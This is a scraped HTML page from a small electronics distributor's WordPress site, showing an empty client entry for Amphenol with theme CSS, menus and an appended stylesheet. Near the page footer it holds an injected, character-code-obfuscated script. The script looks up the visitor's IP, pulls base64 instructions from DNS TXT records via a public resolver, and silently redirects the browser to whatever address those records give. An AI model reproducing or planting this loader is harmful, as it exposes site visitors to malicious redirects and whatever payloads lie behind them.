  #footer .social-icons a{
	 color: #bbbbbb;
	 border-color: #bbbbbb;
  }
 
  #footer .widget_tag_cloud a:hover,
  #footer .social-icons a:hover{
	 color:#dddddd;
	 border-color:#dddddd;
  }
  #footer .widget > ul > li ,
  #footer .widget_nav_menu ul li {
      border-bottom:1px solid #555555;
  }
  #footer  .widget_nav_menu ul ul{
	  border-top:1px solid #555555;
  }
  
  .footer-menu > li{
	  border-right:1px solid #555555;
  }
  #footer .widget-posts li .date {
      color : #888888;
  }
  #footer a:link, #footer a, #footer a:visited, #footer a:active{
      color:#bbbbbb;
  }
  #footer a:hover, #footer .widget_tag_cloud a:hover, .widget_tag_cloud a:hover{
      color:#dddddd;
  }
  #footer .widget_tag_cloud a:hover{
      color:#dddddd;
  }
  #footer .widget h4 {
     color:#999999!important;
     font-family:Montserrat, Arial, Helvetica, sans-serif,sans-serif;
     font-weight:400;
     font-size:16px;
	 letter-spacing:1px;
	 text-transform:uppercase;
  }
  #copyright {
	 background:#222222;
	 color: #777777;
  }
  #copyright a ,
  .footer-menu > li a {
	  color:#999999;
  }
  #copyright a:hover ,
  .footer-menu > li a:hover ,
  {
	 color: #ffffff;
  }
  #copyright .social-icons li a ,
  .footer-menu > li a{
	 color: #777777;
 }
 #copyright .social-icons li a:hover,
 .footer-menu > li a:hover {
	 color:#ffffff!important;
 }


/*--------------------------------------------*/
/* Color Primary
/*--------------------------------------------*/

  .special_amp,
  .side-navigation > li.current_page_item > a,
  .side-navigation > li > a:hover,
  ul.styled-list li i ,
  .single-image .image-lightbox:hover .brad-icon,
  .toggle .toggle-title a:hover ,
  .accordion .accordion-title a:hover,
  .highlighted,
  .latest-posts > li .latest-posts-content h5 a:hover,
  .search-button:hover,
  .page-nav a.next:hover ,
  .page-nav a.prev:hover ,
  .social-icons a:hover,
  .products .product .price,
  .woocommerce-pagination .page-numbers li a.next:hover, .woocommerce-pagination .page-numbers li a.prev:hover,
  .star-rating,
  .shop_table .remove:hover,
  .form-row label .required,
  .single-product-tabset .comment-form label .required,
  ul.product_list_widget li .amount,
  ul.product_list_widget li a:hover
  {
	  color:#2996cc;
  }
  
  
  .portfolio-tabs ul li.sort-item.active a ,
  .toggle .toggle-title.active a,
  .accordion .accordion-title.active a,
  .post-meta-data span a:hover,
  .color-primary,
  .primary-color{
	  color:#2996cc!important;
  }
  
  .portfolio-tabs ul li.sort-item.active a:after
  {
	  background-color:#2996cc!important;
  }
  
  .pricing-table .pricing-column .title-box {
	  border-top-color:#2996cc  }
  .tooltips a{
	  border-bottom-color:#2996cc  }
  ul.styled-list li i,
  ul.styled-list.style2 li i,
  .highlighted.style2,
  .social-icons a:hover,
  .shop_table .remove:hover
  {
	  border-color:#2996cc;
  }
  
  ul.styled-list.style2 li i,
  .progress .bar,
  .page-nav  a:hover,
  .css_spinner .side .fill,
  .button.button_alternateprimary:after,
  .product-wrapper .onsale ,
  .single-product-wrapper .onsale,
  .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle{
	  background-color:#2996cc;
  }

</style>


<!--[if IE]>
	<link rel="stylesheet" href="https://tri-techinc.com/wp-content/themes/Durus/css/ie.css">
<![endif]-->
<!--[if lte IE 8]>
	<script type="text/javascript" src="https://tri-techinc.com/wp-content/themes/Durus/js/respond.min.js"></script>
<![endif]-->
    
</head>

<body class="clients-template-default single single-clients postid-2819 wpb-js-composer js-comp-ver-3.6.12 vc_responsive">

<!-- mobile menu Starts Here-->
<div id="mobile_navigation">
  <ul id="mobile_menu" class="mobile_menu"><li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2710"><a href="https://tri-techinc.com/">Home</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://tri-techinc.com/about-us/">About Us</a></li>
<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2712"><a href="https://tri-techinc.com/services/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://tri-techinc.com/digital-antennas/">Digital Antennas</a></li>
	<li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://tri-techinc.com/electronic-parts/">Electronic Parts</a></li>
	<li id="menu-item-2889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2889"><a href="https://tri-techinc.com/silicon-wafers/">Silicon Wafers</a></li>
</ul>
</li>
<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://tri-techinc.com/contact-us/">Contact Us</a></li>
</ul></div>
<!-- End Mobile Navigation -->


<!-- Header -->

<div id="top_bar" class="top-bar">
  <div class="container">
    <div class="row-fluid">
      <div class="row-fluid">
        <div class="span6 topbar-left-content">
          
<div class="contact-info">
    <span><i class="fa-phone"></i>(+1) 201-258-7403 / 7406</span>
      <span><i class="fa-envelope"></i>info@tri-techinc.com</span>
  </div>
        </div>
        <div class="span6 topbar-right-content">
                  </div>
      </div>
    </div>
  </div>
</div>

<div id="header" class="header-v1 sticky-nav">
  <section id="main_navigation" class="shrinking-nav">
    <div class="container">
      <div id="main_navigation_container" class="row-fluid">
        <div class="row-fluid"> 
          <!-- logo -->
          <div class="logo-container span3"> <a href="https://tri-techinc.com" id="logo" class="clearfix">
                        <img src="https://tri-techinc.com/wp-content/uploads/2014/05/trilogo_mid.png" alt="Tri Technologies, Inc.">
                        </a> </div>
          <!-- Tooggle Menu will displace on mobile devices -->
          <div id="toggle-menu"> <a class="toggle-menu" href="#"><i class="fa-list"></i></a>
            <div class="clear"></div>
          </div>
                    <div class="span9 nav-container">
                        <!-- Header Search Button -->
            <div id="header-search-button"> <a href="#"  class="search-button"><i class="fa-search"></i></a> </div>
                        
                 
            <!-- Main Navigation Menu -->
            <ul id="main_menu" class="main_menu nav-divider-yes"><li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://tri-techinc.com/">Home</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tri-techinc.com/about-us/">About Us</a></li>
<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://tri-techinc.com/services/">Products</a>
<ul class="sub-menu ">
	<li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tri-techinc.com/digital-antennas/">Digital Antennas</a></li>
	<li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tri-techinc.com/electronic-parts/">Electronic Parts</a></li>
	<li id="menu-item-2889" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tri-techinc.com/silicon-wafers/">Silicon Wafers</a></li>
</ul>
</li>
<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tri-techinc.com/contact-us/">Contact Us</a></li>
</ul>            <!-- en nav --> 
          </div>
        </div>
      </div>
    </div>
  </section>
    <section id="header-search-panel">
    <div class="container">
      <div class="row-fluid">
        <div class="search">
          <div>
            <form action="https://tri-techinc.com/" id="header-search-form" method="get">
              <a class="close" href="#"><i class="fa-remove"></i></a>
              <input type="text"  id="header-search" name="s" value="" placeholder="Search" autocomplete="off" />
              <!-- Create a fake search button --> 
              <span class="fake-submit-button"><i class="fa-search"></i>
              <input type="submit"  name="submit" value="submit" />
              </span>
            </form>
          </div>
        </div>
      </div>
    </div>
  </section></div>
<!--End Header -->



    <!-- Static Page Titlebar -->
    <section id="titlebar" class="titlebar  box " data-height="" data-parallax="">
            <div class="container">
        <div class="row-fluid">
          <div class="titlebar-content">
                       <h1>Amphenol</h1>
                        	
                      </div>
        </div>
      </div>
    </section>
    
    

<section class="section-with-sidebar">
  <div class="container">
    <div class="row-fluid">
      <div class="row-fluid">
        <div id="content" class="content span9  content-left">
            <div class="inner-content">
            

<!-- Single Post -->
<div id="post-2819" class=" post-standard post-single clearfix post-2819 clients type-clients status-publish hentry clients-category-client_white">      <!--post meta info -->  <h2><a href="https://tri-techinc.com/?clients=amphenol" title="Permalink to Amphenol">    Amphenol    </a></h2>  <div class="post-meta-data"> <span>Posted By:    <a href="https://tri-techinc.com/author/admin/" title="Posts by admin" rel="author">admin</a>    </span>            <span class="divider">|</span><span>    May 22, 2014    </span>          </div>    <!-- post excerpt -->  <div class="post-content">      </div></div>
<!-- Post Links -->
<div class="page-links"></div>

<!-- Related Posts -->
<div class="related-posts-container ">
<h4 class="textuppercase title style1"><span>Related Posts</span></h4>
<ul class="related-posts">
    <li><a class="" href="https://tri-techinc.com/hello-world/">Hello world!</a> <span>(May 8, 2014)</span></li>
    <li><a class="" href="https://tri-techinc.com/standard-post-with-preview-picture/">Standard post with preview picture</a> <span>(November 11, 2013)</span></li>
    <li><a class="" href="https://tri-techinc.com/another-standard-post-with-preview-picture/">Another Post with Preview picture</a> <span>(November 8, 2013)</span></li>
    <li><a class="" href="https://tri-techinc.com/standard-post-with-gallery/">Standard post with Gallery</a> <span>(November 5, 2013)</span></li>
    <li><a class="" href="https://tri-techinc.com/simple-post-with-preview-video/">Simple Post with preview video</a> <span>(October 28, 2013)</span></li>
    <li><a class="" href="https://tri-techinc.com/aliquam-id-dui-sem-proin-rhoncus/">Aliquam  sem proin rhoncus</a> <span>(October 20, 2013)</span></li>
    <li><a class="" href="https://tri-techinc.com/quisque-ligulas-ipsum-euismod-atras/">Quisque ligulas ipsum euismod</a> <span>(October 5, 2013)</span></li>
    <li><a class="" href="https://tri-techinc.com/113/">Quis lectus elem volutpat</a> <span>(September 25, 2013)</span></li>
    <li><a class="" href="https://tri-techinc.com/nullam-molestie-gravida-lobortis/">Nullam molestie gravida lobortis</a> <span>(August 25, 2013)</span></li>
    <li><a class="" href="https://tri-techinc.com/markup-html-tags-and-formatting/">Markup: HTML Tags and Formatting</a> <span>(January 11, 2013)</span></li>
    <li><a class="" href="https://tri-techinc.com/markup-text-alignment/">Markup: Text Alignment</a> <span>(January 9, 2013)</span></li>
    <li><a class="" href="https://tri-techinc.com/template-password-protected/">Protected: Template: Password Protected (the password is &#8220;enter&#8221;)</a> <span>(January 4, 2012)</span></li>
    <li><a class="" href="https://tri-techinc.com/post-format-link/">Post Format: Link</a> <span>(March 7, 2010)</span></li>
    <li><a class="" href="https://tri-techinc.com/post-format-quote/">Post Format: Quote</a> <span>(February 5, 2010)</span></li>
    <li><a class="" href="https://tri-techinc.com/edge-case-nested-and-mixed-lists/">Edge Case: Nested And Mixed Lists</a> <span>(May 15, 2009)</span></li>
   </ul></div>

<!-- Share Box -->
<div class="post-share project-share clearfix"> <span class="share-label"> Share this Story :  </span> <span class="share-menu">
  <ul class="post-share-menu">
        <li><a href="http://www.facebook.com/sharer.php?u=https://tri-techinc.com/?clients=amphenol&amp;t=Amphenol"  class="facebook-share"><i class="fa-facebook"></i><span class="count"></span></a></li>
            <li ><a href="http://twitter.com/home?status=Amphenol https://tri-techinc.com/?clients=amphenol" class="twitter-share"><i class="fa-twitter"></i><span class="count"></span></a></li>
            <li><a href="http://linkedin.com/shareArticle?mini=true&amp;url=https://tri-techinc.com/?clients=amphenol&amp;title=Amphenol" class="linkedin-share"><i class="fa-linkedin"></i><span class="count"></span></a></li>
                <li ><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftri-techinc.com%2F%3Fclients%3Damphenol&amp;description=Amphenol&amp;media=" class="pinterest-share"><i class="fa-pinterest"></i><span class="count"></span></a></li>
            <li><a href="https://plus.google.com/share?url=https://tri-techinc.com/?clients=amphenol"  class="google-share"><i class="fa-google-plus"></i><span class="count"></span></a></li>
      </ul>
  </span> </div>


<!-- Author Info -->
<div class="about-the-author clearfix">
  <div class="avatar"><a href="https://tri-techinc.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b9b5e59cbc2e144d2bf965c76385842f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b9b5e59cbc2e144d2bf965c76385842f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></a></div>
  <div class="author-info">
    <h4 class="textuppercase"><span>
      About the Author      </span></h4>
    The Author has not yet added any info about himself  </div>
</div>

<!-- You can start editing here. -->

              <!-- If comments are closed. -->
      <div id="comments">
         <h4 class="textuppercase">
         Comments are closed.         </h4>
       </div>  
       
  <div class="page-nav-prev"><a href="https://tri-techinc.com/?clients=american-technical" rel="prev"><i class="fa-arrow-thin-left"></i></a></div>
<div class="page-nav-next"><a href="https://tri-techinc.com/?clients=analog-devices" rel="next"><i class="fa-arrow-thin-right"></i></a></div>
             </div>
           </div>
          <div id="sidebar" class="span3 sidebar sidebar-right" style="">
          <div class="inner-content">
                    </div>
        </div>
      </div>
    </div>
  </div>
</section>
<section id="copyright">
  <div class="container">
    <div class="row-fluid">
      <div class="row-fluid">
       <div class="copyright-text span4">
                © 2014 Tri Technologies, Inc. All rights reserved.              </div>
      <div class="span8 textright">
      <ul id="footer_menu" class="footer-menu"><li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"><a href="https://https://brad-web.com/durus/">Home</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="https://tri-techinc.com/about-us/">About Us</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689"><a href="https://tri-techinc.com/services/">Products</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2688"><a href="https://tri-techinc.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2935"><a href="https://shop.tri-techinc.com">Shop</a></li>
</ul>        <!-- Top Bar Social Icons END --> 
      </div>
    </div>
   </div>
 </div>
</section>
<!-- end copyright -->

  

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/modernizr.js?ver=1.0' id='modernizr-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/flexslider.js?ver=2.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/fitvids.js?ver=1.5' id='fitvids-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/prettyPhoto.js?ver=3.1' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/plugins.js?ver=1.0' id='plugins-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/jquery.waypoints.js?ver=1.5' id='waypoints-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var main = {"url":"https:\/\/tri-techinc.com\/wp-content\/themes\/Durus","nomoreposts":"No more Posts to Load","nomoreprojects":"No more Projects to Load","ajaxurl":"https:\/\/tri-techinc.com\/wp-admin\/admin-ajax.php","contactNonce":"ffe43a8c67"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/main.js?ver=1.0' id='main-js'></script>
<!-- Custom Scripts --><script type="text/javascript">(function($){    'use strict';	jQuery(document).ready(function($){	  var retina = window.devicePixelRatio > 1 ? true : false;                 if(retina) {        	jQuery('#logo img').attr('src', 'https://tri-techinc.com/wp-content/uploads/2014/05/trilogo_web_retina.png');        	jQuery('#logo img').attr('width', '240px');        	jQuery('#logo img').attr('height', '48px');        }                		/* ------------------------------------------------------------------------ */		/* Add PrettyPhoto */		/* ------------------------------------------------------------------------ */				var lightboxArgs = {									animation_speed: 'fast',						overlay_gallery: true,			autoplay_slideshow: false,						slideshow: 5000, /* light_rounded / dark_rounded / light_square / dark_square / facebook */									theme: 'pp_default', 									opacity: 0.8,						show_title: true,						deeplinking: false,			allow_resize: true, 			/* Resize the photos bigger than viewport. true/false */			counter_separator_label: '/', 	/* The separator for the gallery counter 1 "of" 2 */			default_width: 1140,			default_height:640		};		jQuery("a[rel^='prettyPhoto']").prettyPhoto(lightboxArgs);					});}(jQuery))	</script>        <!-- End footer -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tri-techinc.com/wp-content/themes/Durus/css/layout.css?ver=1
body_size: 11749
content:
/* Table of Content
 *	- Display
 *	- Default Layout
 *	- Layout with Fancy Divider Type 1
 *	- Layout with Fancy Divider Type 2
 */
 
 
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
	zooom: 1;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

img {
	max-width: 100%;
	height: auto;
}
img { -ms-interpolation-mode: bicubic; }
object, embed { max-width: 100%; }

/*  Foundation Style */
* {
	box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-khtml-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.container {
	margin: 0px auto;
	padding: 0 20px;
	width: 100%;
	max-width: 1200px;
}

.row-fluid , .general-items {
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
	clear:both;
}
.row-fluid .row-fluid , .general-items {
	width: auto;
	max-width: none;
	min-width: 0;
	margin: 0 -20px 0;
}

.row [class*="span"] , .row-fluid [class*="span"], .one_fifth , .general-items [class*="span"] {
	float: left;
	padding:0 20px;
	position: relative;
}


.row-fluid.columns-1 [class*="span"] , .row-fluid .span12{
	padding-bottom:50px!important;
}

.row-fluid.columns-1 [class*="span"]:last-child , .row-fluid .span12:last-child{
	padding-bottom:0!important;
}

/* Element padding no */
.row-fluid.element-padding-no {
	margin:0;
}

.row-fluid.element-padding-no [class*="span"] ,
.row.element-padding-no [class*="span"]{
	padding:0;
}

/* Element padding no */
.row-fluid.element-padding-large,
.row.element-padding-large
{
	margin:0 -25px;
}

 .row-fluid.element-padding-large [class*="span"] ,
.row.element-padding-large [class*="span"]{
	padding:0 25px;
}

/* Element padding Small*/
.row-fluid.element-padding-small,
.row.element-padding-small
{
	margin:0 -10px;
}

.row-fluid.element-padding-small [class*="span"],
.row.element-padding-small [class*="span"]{
	padding:0 8px 16px;
}


/* Element padding Narrow */
.row-fluid.element-padding-narrow,
.row.element-padding-narrow{
	margin:0 -5px;
}

.row-fluid.element-padding-narrow [class*="span"],
.row.element-padding-narrow [class*="span"]{
	padding:0 5px 10px;
}



.row-fluid.style2.element-padding-no [class*="span"] .inner-content{
	padding:5px;
}

.row-fluid.style2.element-padding-large [class*="span"] .inner-content{
	padding:35px 40px;
}

.row-fluid.style2.element-padding-narrow [class*="span"] .inner-content{
	padding:5px;
}

.row-fluid.style2.element-padding-small [class*="span"] .inner-content{
	padding:10px;
}


.row:before, .row:after , .row-fluid:before, .row-fluid:after , .general-items:after , .general-items:before {
	display: table;
	line-height: 0;
	content: "";
}
.row-fluid:after , .general-items:after , .row:after { clear: both; }
.row.columns-12 [class*="span"] , .row-fluid .span1, .row-fluid.columns-12 .span , .general-items .span1{ width: 8.333%; }
.row.columns-6 [class*="span"] , .row-fluid .span2, .row-fluid.columns-6 .span , .general-items.columns-6 [class*="span"]{ width: 16.667%; }
.row.columns-4 [class*="span"] , .row-fluid .span3, .row-fluid.columns-4 .span  ,  .general-items.columns-4 [class*="span"]{ width: 25%; }
.row.columns-3 [class*="span"] , .row-fluid .span4, .row-fluid.columns-3 .span ,  .general-items.columns-3 [class*="span"]{ width: 33.333%; }
.row-fluid .span5 , .general-items .span5{ width: 41.667%; }
.row.columns-2 [class*="span"] , .row-fluid .span6 ,  .row-fluid.columns-2 .span  , .general-items.columns-2 [class*="span"]{ width: 50%; }
.row-fluid .span7 , .general-items .span7 { width: 58.333%; }
.row-fluid .span8 , .general-items .span8{ width: 66.667%; }
.row-fluid .span9 , .general-items .span9{ width: 75%; }
.row-fluid .span10 , .general-items .span10{ width: 83.333%; }
.row-fluid .span11 , .general-items .span11 { width: 91.667%; }
.row-fluid .span12 , .general-items .span12{ width: 100%; }
.row.columns-5 [class*="span"] , .row-fluid .spanone_fifth, .row-fluid.columns-5 .span , .general-items.columns-5 [class*="span"]{ width: 20%; }


.row-fluid.bottom-margin-yes,
.row-fluid.style-2.bottom-margin-yes,
.row-fluid.style-3.bottom-margin-yes{
	margin-bottom:50px!important;
}


.row-fluid .span6:nth-child(2n+1),.row-fluid.columns-2 .span:nth-child(2n+1),
.row-fluid .span4:nth-child(3n+1),.row-fluid.columns-3 .span:nth-child(3n+1),
.row-fluid .span3:nth-child(4n+1),.row-fluid.columns-4 .span:nth-child(4n+1),
.row-fluid .spanone_fifth:nth-child(5n+1),.row-fluid.columns-5 .span:nth-child(5n+1),
.row-fluid .span2:nth-child(6n+1),.row-fluid.columns-6 .span:nth-child(6n+1){
	clear:both;
}

/* Row Style 2 */
.row-fluid.style2 , .general-items.style2 , .row.style2 {
	margin: 0 -2px 0;
}

.row.style2 [class*="span"] , .row-fluid.style2 [class*="span"] , .general-items [class*="span"]{
	padding: 0!important;
	position: relative;
}

.row.style2 [class*="span"] .inner-content , .row-fluid.style2 [class*="span"] .inner-content , .general-items.style2 [class*="span"] .inner-content {
	padding: 30px;
}

.row.style2 [class*="span"]:after{
	content: "";
	position: absolute;
	display: inline-block;
	height: 90%;
	width: 1px;
	right: -1px;
	top: 5%;
	background: #e8e8e8;
}


.row-fluid.style2 .not-right-columns:before , .general-items.style2 .not-right-columns:before{
	content: "";
	position: absolute;
	display: inline-block;
	height: 90%;
	width: 1px;
	right: -1px;
	top: 5%;
	background: #dddddd;
	background: -webkit-linear-gradient(top, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -moz-linear-gradient(top, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -o-linear-gradient(top, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: linear-gradient(top, rgba(248,248,248,0) 0%, #dddddd 70px);
}

.row-fluid.style2 .bottom-columns:before , .general-items.style2 .bottom-columns:before{
	background: -webkit-linear-gradient(bottom, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -moz-linear-gradient(bottom, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -o-linear-gradient(bottom, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: linear-gradient(bottom, rgba(248,248,248,0) 0%, #dddddd 70px);
}


.row-fluid.style2 .top-columns.bottom-columns:before ,
.general-items.style2 .top-columns.bottom-columns:before{
